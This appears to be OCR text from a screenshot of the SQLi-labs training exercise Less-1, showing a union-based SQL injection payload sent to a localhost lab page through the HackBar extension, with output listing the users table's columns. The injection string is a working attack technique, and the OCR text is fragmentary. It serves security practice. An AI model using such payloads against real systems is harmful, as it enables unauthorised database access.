 Less-1 **Error Based- String**
127.0.0.1/sqli/Less-1/?id=-2' union select 1, group_concat(column_name
90%
HackBar Quantum
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
QLI DUMB SER
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://127.0.0.1/sqli/Less-1/
?id=-2' union select 1, group_concat(column_name), 3
from information_schema.columns where
table_schema=database() and table_name='users'
--+233
Auto-Pwn
Enable Post Data
Enable Referer